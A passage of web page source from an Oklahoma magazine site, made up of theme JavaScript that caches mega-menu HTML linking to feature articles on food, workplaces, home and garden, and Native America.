                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dining from Dawn \u2018til Dark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dining from Dawn \u2018til Dark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" title=\"Dining from Dawn \u2018til Dark\">Dining from Dawn \u2018til Dark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Raising\u00a0the Bar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Raising\u00a0the Bar\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" title=\"Raising\u00a0the Bar\">Raising\u00a0the Bar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &amp; Savor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &amp; Savor\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" title=\"Sip &amp; Savor\">Sip &amp; Savor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Tastiest  Places in Oklahoma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Tastiest  Places in Oklahoma\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" title=\"The Tastiest  Places in Oklahoma\">The Tastiest  Places in Oklahoma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12899;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2023 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2023 Great Companies to Work For\">2023 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2022 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2022 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2022 Great Companies to Work For\">2022 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7421;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spring Awakening\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spring Awakening\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" title=\"A Spring Awakening\">A Spring Awakening<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fresh Perspectives\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fresh Perspectives\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" title=\"Fresh Perspectives\">Fresh Perspectives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Home and Garden 101\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Home and Garden 101\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" title=\"Home and Garden 101\">Home and Garden 101<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Fresh Perspective\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Fresh Perspective\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-436x300.jpg\" width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" title=\"A Fresh Perspective\">A Fresh Perspective<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13072;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sovereign Voices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sovereign Voices\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" title=\"Sovereign Voices\">Sovereign Voices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spotlight on Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spotlight on Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" title=\"A Spotlight on Native America\">A Spotlight on Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Look Inside Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Look Inside Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" title=\"A Look Inside Native America\">A Look Inside Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Exploring Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Exploring Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" title=\"Exploring Native America\">Exploring Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://okmag.com/blog/category/features/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="1199" href="https://okmag.com/blog/category/features/education-features/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="7448" href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="7263" href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="12899" href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="7421" href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="1195" href="https://okmag.com/blog/category/features/image-matters/">Image Matters</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="13072" href="https://okmag.com/blog/category/features/native-america/">Native America</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="7053" href="https://okmag.com/blog/category/features/oklahomans-of-the-year/">Oklahomans of the Year</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="11630" href="https://okmag.com/blog/category/features/senior-issues/">Senior Issues</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="337" href="https://okmag.com/blog/category/features/special-section/">Special Section</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="8652" href="https://okmag.com/blog/category/features/the-best-of-the-best/">The Best of the Best</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" 